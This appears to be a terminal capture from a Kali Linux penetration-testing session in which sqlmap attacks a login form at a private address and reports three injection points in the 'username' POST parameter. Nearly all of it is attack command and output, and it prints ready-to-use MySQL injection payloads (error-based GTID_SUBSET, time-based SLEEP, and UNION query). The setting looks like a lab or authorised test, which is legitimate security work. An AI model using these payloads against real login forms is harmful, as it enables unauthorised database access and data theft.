 22:28:26 [10/3735]
┌──(root💀gobots)-[06Jan2025 22:25:21]-[/home/kali/SUT/192.168.61.86]
└─# sqlmap -r login_post.txt -p username --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:28:26 /2025-01-06/
[22:28:26] [INFO] parsing HTTP request from 'login_post.txt'
[22:28:26] [INFO] resuming back-end DBMS 'mysql'
[22:28:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=kaleb' AND GTID_SUBSET(CONCAT(0x71706b6a71,(SELECT (ELT(2584=2584,1))),0x7170706b71),2584)-- uWQx&password=test
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=kaleb' AND (SELECT 7842 FROM (SELECT(SLEEP(5)))uqeI)-- UBMD&password=test
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=-4305' UNION ALL SELECT NULL,CONCAT(0x71706b6a71,0x704f516e414c626667714864794b5a6b664541645267686f71596a46695976705146444e4b786f54,0x7170706b71),NULL-- -&password=tes
t
---